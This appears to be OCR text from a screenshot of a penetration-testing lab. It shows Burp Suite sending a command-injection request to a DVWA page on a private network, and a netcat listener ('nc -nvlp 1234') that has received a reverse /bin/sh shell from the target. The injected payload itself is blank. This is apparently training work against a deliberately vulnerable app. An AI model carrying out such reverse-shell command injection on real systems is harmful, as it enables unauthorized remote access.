 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Community E... Vulnerability: Command ... root@kali: ~ 07:12 CARRA 57%
root@kali: ~
File Actions Edit View Help
Burp Project Intruder Repeater Window Help
root@kali: ~ root@kali: ~
Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.0.7] from (UNKNOWN) [10.0.0.9] 27859
/bin/sh: 0: can't access tty; job control turned off
$
Cancel
Target: http://10.0.0.9:9001
Request
Response
Raw Params Headers Hex
Raw
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/exec/ HTTP/1.1
2 Host: 10.0.0.9:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 266
9 Origin: http://10.0.0.9:9001
10 Connection: close
11 Referer: http://10.0.0.9:9001/DVWA/vulnerabilities/exec/
12 Cookie: security=low;
13 Upgrade-Insecure-Requests: 1
14
15 ip=
&Submit=
Submit
Search... 0 matches
Waiting
Right Ctrl
19:12
עבר
08/10/2020
1